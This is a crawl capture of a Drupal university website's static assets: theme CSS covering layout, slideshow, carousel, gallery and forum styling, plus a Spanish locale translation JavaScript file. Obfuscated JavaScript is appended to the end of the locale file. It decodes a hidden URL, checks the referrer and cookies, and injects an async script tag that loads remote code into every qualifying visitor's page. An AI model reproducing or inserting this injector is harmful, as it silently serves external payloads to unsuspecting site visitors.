	background-position:center left;
	background-size: 30px 30px;
	padding:5px 30px;
}

--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screen.css
body_size: 18580
content:
/* title */
#page-title {
  background: #BBAEA4;
  color: #333;
  padding: 7px 20px;
  font-family: 'oswaldregular';
  text-transform: uppercase;
  margin: -20px -20px 20px -20px;
}

.front h2 { text-transform: uppercase; }

/* container */
#page {
  background: url(../images/bg_header.jpg) no-repeat ;
}

/* Logo & Site name */
#header-wrapper .span12 { min-height: 200px; }

#header { position: relative; }

#logo {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 200;
}

#name-and-slogan {
  position: absolute;
  left: 535px;
  top: 220px;
  z-index: 200; 
}

#name-and-slogan a {
  font-family: 'oswaldregular';
  text-shadow: 0 1px 0 #333;
  text-transform: uppercase;
  color: #fff;
}

.socials { margin: 0 0 15px; overflow: hidden; }

.socials li {
  list-style: none;
  display: block;
  float:left;
  margin: 0 3px 0 0;
  padding: 0;
}

.socials li a {
  display: block;
  float:left;
  width: 27px;
  height: 27px;
  overflow: hidden;
  text-indent: -999em;
  background: url(../images/ico-socials-3.png) 0 0 no-repeat;
}

.socials li .facebook-follow { background-position: 0 0; }
.socials li .facebook-follow:hover { background-position: 0 -27px; }

.socials li .twitter-follow { background-position: -36px 0; }
.socials li .twitter-follow:hover { background-position: -36px -27px; }

.socials li .gplus-follow { background-position: -73px 0; }
.socials li .gplus-follow:hover { background-position: -73px -27px; }

.socials li .linkedin-follow { background-position: -109px 0; }
.socials li .linkedin-follow:hover { background-position: -109px -27px; }

/**
 * Slideshow
 */
#slideshow-wrapper {
  position: relative;
  height: 204px;
  margin-left: 58px;
}

#slideshow-wrapper .views-field-title {
  position: absolute;
  left: 240px;
  top: 85px; 
  z-index: 10;
}

#slideshow-wrapper .views-field-title a {
  color: #fff;
  text-transform: uppercase;
  font-size: 1.83em;
  text-shadow: 0 1px 0 #333;
  font-family: 'oswaldregular';
  display: inline-block;
  background: rgba(164, 165, 196, 0.6);
  padding: 1px 8px;
}

#slideshow-wrapper .views-field-body {
  color: #fff;
  position: absolute;
  left: 240px;
  top: 123px;
  text-shadow: 0 1px 0 #333;
  font-size: 1.25em;
  z-index: 10;
  display: inline-block;
  float: left;
  background: rgba(164, 165, 196, 0.6);
  padding: 1px 8px;
}

#slideshow-wrapper .views-field-body p {
  color: #fff;
  margin: 0;
}

#slideshow-wrapper .views-slideshow-controls-text {
  position: absolute;
  right: 70px;
  bottom: 10px;
  z-index: 20;
  width: 55px;
  height: 78px;
  background: url(../images/bg-control.png) 0 0 no-repeat;
}

#slideshow-wrapper .views-slideshow-controls-text-pause {
  display: none;
}

#slideshow-wrapper .views-slideshow-controls-text-previous,
#slideshow-wrapper .views-slideshow-controls-text-next {
  display:block; 
  float:left;
  margin-top: 27px;
}

#slideshow-wrapper .views-slideshow-controls-text-previous {
  margin-right: 1px;
}

#slideshow-wrapper .views-slideshow-controls-text a {
  width: 27px;
  height: 31px;
  overflow: hidden;
  display:block;
  text-indent: -999em;
  background: url(../images/controls.png) 0 0 no-repeat;
}

#slideshow-wrapper .views-slideshow-controls-text-previous a {  
  background-position: 0 0;
} 

#slideshow-wrapper .views-slideshow-controls-text-previous a:hover,
#slideshow-wrapper .views-slideshow-controls-text-previous a:focus {
  background-position: 0 -31px;
}

#slideshow-wrapper .views-slideshow-controls-text-next a {
  background-position: -28px 0;
}

#slideshow-wrapper .views-slideshow-controls-text-next a:hover,
#slideshow-wrapper .views-slideshow-controls-text-next a:focus {
  background-position: -28px -31px;
}

#slideshow-wrapper .views-slideshow-slide-counter {
  text-align: center;
  color:#fff;
  padding: 5px 0 0 0;
}

#slideshow-wrapper .views-slideshow-pager-fields {
  position: absolute;
  left: 49%;
  bottom: 15px;
  z-index: 20;
}

#slideshow-wrapper .views-slideshow-pager-field-item {
  float: left;
  width: 11px;
  height: 11px;
  overflow: hidden;
  text-indent: -999px;
  background: url(../images/ico-pager.png) 0 0 no-repeat;
  margin: 0 2px;
}

#slideshow-wrapper .views-slideshow-pager-field-item.active {
  background-position: 0 -11px;
}

/* jcarousel */
#panel-third-wrapper .jcarousel-item {
  border: none;
  background: none;
  width: 225px;
  height: 100px;
  margin: 0 5px;
}

#panel-third-wrapper .jcarousel-container-horizontal {
  padding: 20px 0 0; 
  height: 100px;
  width: 100%;
}

#panel-third-wrapper .jcarousel-clip-horizontal {
  width: 100%;
}

#panel-third-wrapper .jcarousel-next, 
#panel-third-wrapper .jcarousel-prev {
  background: url(../images/controls-2.png) -55px 0 no-repeat;
  width: 27px;
  height: 78px;
  overflow: hidden;
  top: 25px;
}

#panel-third-wrapper .jcarousel-next-horizontal {
  background-position: -83px 0;
  right: -35px;
}

#panel-third-wrapper .jcarousel-prev-horizontal {
 background-position: -55px 0;
 left: -35px;
}

#panel-third-wrapper .jcarousel-prev-horizontal:hover,
#panel-third-wrapper .jcarousel-prev-horizontal:focus {
  background-position: 0 0;
}

#panel-third-wrapper .jcarousel-next-horizontal:hover,
#panel-third-wrapper .jcarousel-next-horizontal:focus {
  background-position: -28px 0;
}

/* main */
#main-wrapper .container {
  padding: 20px 0 0;
}

#sidebar-featured-wrapper > .grid-inner {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
}

#sidebar-home-wrapper .block {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
  margin-bottom: 30px;
}

/* view */
#sidebar-featured-wrapper .views-field-field-image {
  margin-bottom: 10px;
}

#sidebar-featured-wrapper .views-field-field-image img {
  border: 4px solid #ddd0c7;
}

#sidebar-featured-wrapper .views-field-title,
.video-of-week .views-field-title {
  font-size: 1.5em;
  margin-bottom: 0.25em;
}

.views-field-view-node a {
  display: inline-block;
  color: #fff;
  background: #32821f;
  text-transform: uppercase;
  padding: 5px 10px;
  margin-bottom: 30px;
  font-size: 0.912em;
}

.views-field-view-node a:hover,
.views-field-view-node a:focus {
  background: #0c0703;
  color: #fff;
}

/* video-of-week */
.video-of-week .jcarousel-container-horizontal {
  width: auto;
  padding: 0;
  height: 155px;
}

.video-of-week .jcarousel-clip-horizontal {
  width: 100%;
}

.video-of-week .jcarousel-item {
  width: 530px;
  margin: 0;
  background: none;
  border:none;
  height: 153px;
}

.video-of-week .views-field-field-video {
  float: left;
  margin: 0 15px 0 0;
}

.video-of-week .views-field-field-video iframe {
  border: 4px solid #ddd0c7;
}

.video-of-week .jcarousel-skin-default {
  text-align: left;
}

.video-of-week .jcarousel-next, 
.video-of-week .jcarousel-prev,
.featured-professors .jcarousel-next, 
.featured-professors .jcarousel-prev {
  width: 18px;
  height: 18px;
  background: url(../images/controls-3.png) 0 0 no-repeat;
  position: absolute;
}

.video-of-week .jcarousel-next,
.featured-professors .jcarousel-next {
  background-position: -18px 0;
  top: -40px;
  right: -5px;
}

.video-of-week .jcarousel-next:hover,
.featured-professors .jcarousel-next:hover {
  background-position: -18px -18px;
}

.video-of-week .jcarousel-prev,
.featured-professors .jcarousel-prev {
  top: -40px;
  right: 15px;
  left: auto;
}

.video-of-week .jcarousel-prev:hover,
.featured-professors .jcarousel-prev:hover {
  background-position: 0 -18px;
}

/* Lastest Photos */
.latest-photos .views-row {
  margin-bottom: 10px;
}

.latest-photos .row-last {
  margin-bottom: 0;
}

.latest-photos .views-col .grid-inner {
  padding: 0 5px;
}

.latest-photos .views-field-field-images img {
  border: 4px solid #ddd0c7;
}
.latest-photos .views-field-field-images:hover img,
.latest-photos .views-field-field-images:focus img {
	border-color: #a89c94;
}
.embedded-video { text-align: center; margin-bottom: 15px; }

.embedded-video iframe { border: 4px solid #ddd0c7; max-width: 97%; }

/* Twitter */
.twitter_block_user {
  display: none;
}

#block-twitter-block-default {
  height: 26px;
  margin: 5px 0 0 0;
  overflow-y: hidden;
  color: white;
}

#main-content > .grid-inner {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
  margin-bottom: 30px;
}

/* node */
.node, #block-system-main .view .views-row {  
  margin-top: 20px;
  border-top: 1px solid #ddd0c7;
  border-bottom: none;
  padding-top: 20px;
}

.node:first-child,
#block-system-main .view .views-row-first,
#block-system-main .view .row-first {
  border-top: none;
  padding-top: 0;
  margin-top: 0
}

#block-system-main .view .views-view-grid .views-row {
  margin: 0;
  padding: 0;
  border: none;
}

.front .node h2 a { color:#333 }

.front .node h2 a:hover,
.front .node h2 a:focus { color: #d85000 }

.node .field-name-field-image,
.nod .views-field-field-image,
#block-system-main .view .views-row .views-field-field-image {
  margin-bottom: 1em;
}

.node ul.inline {
  overflow: hidden;
  display: block;
}

.node .field-name-field-image img,
#block-system-main .view .views-row .views-field-field-image img {
  border: 4px solid #ddd0c7;
  max-width:98.5%;
}

.views-field-view-node a {
  display: inline-block;
  color: #fff;
  background: #32821f;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 0.912em;
}

.views-field-view-node a:hover,
.views-field-view-node a:focus {
  background: #0c0703;
}

.node .field-name-field-tags,
.node .field-name-field-tags {
  margin-bottom: 10px;
}

.node .links,
.comment .links { margin: 0; }

.node ul.inline li,
.comment ul.inline li { display: block; float:left; margin-right: 5px; margin-bottom: 5px; padding: 0; }

.node .links li a,
.comment .links li a { 
  display: inline-block;
  color: #fff;
  background: #32821f;
  text-transform: uppercase;
  padding: 3px 10px;
  font-size: 0.912em;
}

.node .links li a:hover,
.node .links li a:focus,
.comment .links li a:hover,
.comment .links li a:focus {
  background: #0c0703;
}

.node .views-row { margin-bottom: 30px; }

.node .views-row-last { margin-bottom: 0; }

#block-system-main .view .views-row .views-field-title {
  font-size: 1.67em;
  display: block;
  margin: 0 0 10px;
}

#block-system-main .view .views-row .views-field-title a {
  color: #333;
}

#block-system-main .view .views-row .views-field-title a:hover,
#block-system-main .view .views-row .views-field-title a:focus { color: #d85000 }

/* submitted */
.submitted { 
  margin-bottom: 10px; 
  color: #666; 
}

/* tabs */
.tabs { margin-bottom: 30px; }

ul.primary { 
  margin: 0;
  padding: 0;
  overflow: hidden;  
  border-bottom: 5px solid #DDD0C7;
}

ul.primary li {
  float: left;
  margin: 0 5px 0 0;
}

ul.primary li a {
  background: #fff;
  display: block;
  margin: 0;
  padding: 5px 15px;
  border-bottom: none;
  border-color: #DDD0C7;
  color: #333;
}

ul.primary li a:hover {
  color: #D85000;
  border-color: #DDD0C7;
  background: #fff;
}

ul.primary li.active a { 
  border-bottom: none; 
  border-color: #DDD0C7; 
  color: #D85000; 
}

/* breadcrumb */
#breadcrumb-wrapper {
  padding: 10px 0 5px;
  margin-bottom: 0;
}
.breadcrumb {
  border-radius: 0;
  background: none;
  float: left; 
  margin: 0;
  padding: 0; 
  color: #575353;
}

.btn-btt { float: right; }

/* blog page */
.action-links {
  margin: 0 0 20px;
  list-style: none;
}

.action-links li {
  display: inline-block;
  margin: 0 10px 0 0;
  vertical-align: middle;
}

.action-links li a {
  display: inline-block;
  background: #d85000;
  color: #fff;
  padding: 5px 15px;
  text-transform: uppercase;
}

.action-links li a:hover,
.action-links li a:focus {
  background: #3b281c;
}

.node-submitted-info {
  width: 100%;
  overflow: hidden;
  border-bottom: 1px dotted #ddd0c7;
  padding-bottom: 3px;
  margin-bottom: 15px;
  color: #8e725f;
}

.node-submitted-info a {
  color: #125901;
}

.node-submitted-info a:hover,
.node-submitted-info a:focus {
  color: #d85000;
}

.node-submitted-date {
  float: left;
  margin: 0 15px 5px 0;
  background: url(../images/ico-date-2.png) 0 1px no-repeat;
  padding: 0 0 0 20px;
}

.node-submitted-comments {
  float: left;
  margin: 0 15px 5px 0;
}

.node .node-submitted-comments ul.inline li a {
  background: url(../images/ico-comment.png) 0 1px no-repeat;
  padding: 0 0 0 20px;
  text-transform: none;
  color: #125901;
  font-size: 1em;
}

.node-submitted-info .submitted {
  float: left;
  margin: 0 15px 5px 0;
  background: url(../images/ico-post.png) 0 1px no-repeat;
  padding: 0 0 0 20px;
}

.field-name-field-tags .field-item {
  display: inline-block;
  padding: 0 2px;
}

.field-name-field-tags .field-item:not(:last-child)::after {
  content: ',';
}

/* pager */
.item-list .pager {
  margin: 20px 0 10px 0;
  text-align: left;
  border-top: 1px solid #DDD0C7;
  padding-top: 20px;
}

.item-list .pager li {
  display: block;
  float: left;
  margin: 0 3px 0 0;
  background: #9e8678;
  padding: 1px 10px;
  color: #fff;
}


.pager a, .pager span,
.pager li > a, .pager li > span {
  background: 0;
  padding: 0;
  margin: 0;
  border: none;
  color: #fff;
  border-radius: 0;
}

.item-list .pager li:hover,
.item-list .pager li:focus {
  background: #32821F; 
}

.pager a:hover, .pager li > a:hover, .pager li > a:focus { background: none; }

.item-list .pager .pager-current {
  background: #3b281c;
}

/* gallery */
.view-col-type .views-col .views-field-field-images {
  margin-bottom: 1em;
}

.view-col-type .views-col .grid-inner {
  margin: 15px;
  padding: 15px;
  border: 1px solid #DDD0C7;
  text-align: center;
}

.view-col-type .views-col .grid-inner:hover,
.view-col-type .views-col .grid-inner:focus {
  border: 1px solid #c4b7ae;
}

.view-col-type .views-col ul {
  list-style: none;
}

.view-col-type .views-col li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.view-col-type .views-col .grid-inner .views-field-field-image { border: none !important; }

#block-system-main .view-col-type .views-field-field-image { margin-bottom: 10px; }

#block-system-main .view-col-type .views-field-field-image img { width: 100%; border: none !important; }
#block-system-main .view-col-type .views-row .views-field-title,
#block-system-main .view-col-type .views-field-title,
#block-system-main .view-col-type .views-field-name {
  font-size: 1.16em;
  margin-bottom: 0;
  font-weight: bold;
}

.view-col-type .views-col .grid-inner:hover a,
.view-col-type .views-col .grid-inner:focus a{
  color: #32821F;
}

.view-col-type .views-col .views-field-body p { margin-bottom: 0; }

.galleryformatter { margin-bottom: 20px; }

.galleryformatter-greenarrows .gallery-slides .panel-overlay { bottom: 0; }

/* search page */
#search-form { margin: 0 0 15px; }

#search-form #edit-basic { overflow: hidden; margin: 0 0 20px; }

#search-form #edit-basic .form-item label { display: block; float:left; margin: 0 5px 0 0; padding: 5px 0 0 0; }

#search-form #edit-basic .form-item input { float: left; margin: 0 5px 0 0; }

#search-form .form-submit { 
  float: left;
  background: #32821F;
  color: #fff;
  padding: 7px 15px;
  text-transform: uppercase;
  border: none;
  font-size: 1em;
}

#search-form .form-submit:hover,
#search-form .form-submit:focus {
  background: #3B281C;
}

.search-results {
  margin: 0 0 15px 0;
}

.search-results li {
  border-top: 1px dotted #DDD0C7;
  padding-top: 10px;
}

.search-results li:first-child {
  border: none;
}

.search-results .search-info { font-size: 1em; font-style: italic; }

/* Professors */
.view-type .views-field-field-image {
  float: right;
  margin-left: 15px;
  margin-right: 0;
  margin-left: 10px;
}

.field-type-taxonomy-term-reference {
  margin-bottom: 1em;
}

/* Library */
#block-system-main .view .views-row .views-field-name {
  font-size: 1.33em;
  color: #333;  
  margin-bottom: 10px;
}

#block-system-main .view .views-row .views-field-name a { 
  color:#333; 
  font-weight: bold;
}

#block-system-main .view .views-row .views-field-name a:hover { color:#D85000; }

.term-listing-heading { overflow: hidden; }

.term-listing-heading .field-name-field-image {
  float: left;
  margin: 0 15px 5px 0;
}

.term-listing-heading .taxonomy-term-description {
  margin-top: 0;
}

/* contact page */
.contact-info h3 {
  font-size: 1.5em;
  border-bottom: 1px solid #DDD0C7;
  padding: 0 0 3px ;
  margin: 20px 0 10px 0;
}

.page-contact #panel-first-wrapper { margin-bottom: 60px; }

/* forum */
#forum  table { width: 100%; margin-bottom: 20px; }
table th, table td { padding: 5px; }
table .container { padding: 10px !important; font-weight: bold; background:#ddd; }

/* gallery */
.galleryformatter-greenarrows .gallery-thumbs .wrapper {
  background: none;
}

.galleryformatter-greenarrows .gallery-thumbs li a:hover {
  background: none;
}

.galleryformatter-greenarrows .gallery-thumbs .arrow {
  width: 18px;
  height: 18px;
  background: url(../images/controls-3.png) 0 0 no-repeat;  
  top: 53px; 
}

.galleryformatter-greenarrows .gallery-thumbs .back { background-position: 0 0; left: 20px; }

.galleryformatter-greenarrows .gallery-thumbs .back:hover { background-position: 0 -18px; }

.galleryformatter-greenarrows .gallery-thumbs .forward { background-position: -18px 0; right: 20px; }
.galleryformatter-greenarrows .gallery-thumbs .forward:hover { background-position: -18px -18px; }

.galleryformatter-greenarrows .gallery-thumbs li.active a { background: none; }

/* color themes */
#change_skin_menu_wrapper a.color-default {
  background: #3B281C;
}

#change_skin_menu_wrapper a.color-blue {
  background: #3CAAC8;
}

#change_skin_menu_wrapper a.color-pink {
  background: #FA4942;
}

#block-user-login .form-submit { background: #32821F; color:#fff; text-transform: uppercase; border: none; padding: 5px 10px;  text-transform: uppercase; }



--- FILE ---
content_type: application/javascript
request_url: http://ciep.fch.unicen.edu.ar/sites/default/files/languages/es_yUg69YONbTET5kwCmSCHvn5xZG7u3AdJv91eYPUnfME.js?p67tdo
body_size: 5283
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Se produjo un error HTTP AJAX.", "HTTP Result Code: !status":"Código de Resultado HTTP: !status", "An AJAX HTTP request terminated abnormally.":"Una solicitud HTTP de AJAX terminó de manera anormal.", "Debugging information follows.":"A continuación se detalla la información de depuración.", "Path: !uri":"Ruta: !uri", "StatusText: !statusText":"StatusText: !statusText", "ResponseText: !responseText":"ResponseText: !responseText", "ReadyState: !readyState":"ReadyState: !readyState", "Loading":"Cargando", "(active tab)":"(solapa activa)", "Hide":"Ocultar", "Show":"Mostrar", "Search...":"Buscar...", "Re-order rows by numerical weight instead of dragging.":"Reordenar las filas por peso numérico en lugar de arrastrar.", "Show row weights":"Mostrar pesos de la fila", "Hide row weights":"Ocultar pesos de la fila", "Drag to re-order":"Arrastre para reordenar", "Changes made in this table will not be saved until the form is submitted.":"Los cambios realizados en esta tabla no se guardarán hasta que se envíe el formulario", "@title dialog":"Diálogo @title", "Configure":"Configurar", "Show shortcuts":"Mostrar atajos", "Hide shortcuts":"Ocultar atajos", "Next":"Siguiente", "Disabled":"Desactivado", "Enabled":"Activado", "Edit":"Editar", "Sunday":"Domingo", "Monday":"Lunes", "Tuesday":"Martes", "Wednesday":"Miércoles", "Thursday":"Jueves", "Friday":"Viernes", "Saturday":"Sábado", "Add":"Agregar", "Done":"Hecho", "Prev":"Previo", "Mon":"Lun", "Tue":"Mar", "Wed":"Mié", "Thu":"Jue", "Fri":"Vie", "Sat":"Sáb", "Sun":"Dom", "January":"Enero", "February":"Febrero", "March":"Marzo", "April":"Abril", "May":"Mayo", "June":"Junio", "July":"Julio", "August":"Agosto", "September":"Septiembre", "October":"Octubre", "November":"Noviembre", "December":"Diciembre", "Select all rows in this table":"Seleccionar todas las filas de esta tabla", "Deselect all rows in this table":"Quitar la selección a todas las filas de esta tabla", "Today":"Hoy", "Jan":"Ene", "Feb":"Feb", "Mar":"Mar", "Apr":"Abr", "Jun":"Jun", "Jul":"Jul", "Aug":"Ago", "Sep":"Sep", "Oct":"Oct", "Nov":"Nov", "Dec":"Dic", "Su":"Do", "Mo":"Lu", "Tu":"Ma", "We":"Mi", "Th":"Ju", "Fr":"Vi", "Sa":"Sa", "Not published":"No publicado", "Please wait...":"Espere, por favor...", "mm\u002Fdd\u002Fyy":"mm\u002Fdd\u002Fyy", "By @name on @date":"Por @name en @date", "By @name":"Por @name", "Not in menu":"No está en un menú", "Alias: @alias":"Alias: @alias", "No alias":"Sin alias", "New revision":"Nueva revisión", "The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\u002Fem\u003E button is clicked.":"Los cambios sobre estos bloques no se guardarán hasta que no pulse el botón \u003Cem\u003EGuardar bloques\u003C\u002Fem\u003E.", "This permission is inherited from the authenticated user role.":"Este permiso se hereda del rol de usuario registrado.", "No revision":"Sin revisión", "@number comments per page":"@number comentarios por página", "Requires a title":"Necesita un título", "Not restricted":"Sin restricción", "Not customizable":"No personalizable", "Restricted to certain pages":"Restringido a algunas páginas", "The block cannot be placed in this region.":"El bloque no se puede colocar en esta región.", "Customize dashboard":"Personalizar panel de control", "Hide summary":"Ocultar resumen", "Edit summary":"Editar resumen", "Don\u0027t display post information":"No mostrar información del envío", "The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"El archivo seleccionado %filename no puede ser subido. Solo se permiten archivos con las siguientes extensiones: %extensions.", "Autocomplete popup":"Ventana emergente con autocompletado", "Searching for matches...":"Buscando coincidencias"}} };var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}